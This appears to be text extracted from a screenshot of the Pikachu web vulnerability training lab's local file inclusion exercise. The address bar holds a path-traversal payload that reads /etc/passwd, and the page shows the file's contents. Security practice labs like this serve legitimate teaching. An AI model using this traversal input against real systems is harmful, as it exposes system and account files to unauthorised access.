 不安全 192.168.200.8/vul/fileinclude/fi_local.php?filename=../../../../etc/passwd&submit=提交
4
10
i
首页 — 卡卡云 Docker Hub 未找到页面 | 秋水... OpenStack 安全（密码学） 安全 ansible k8s VPN 欧拉计划 centos安装Python3 paper 集合 网络SDN 音乐 security_博客 漏洞库 个人笔记 » 其他
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh
file include > 本地文件包含
点一下提
which NBA player do you like?
-------------- 提交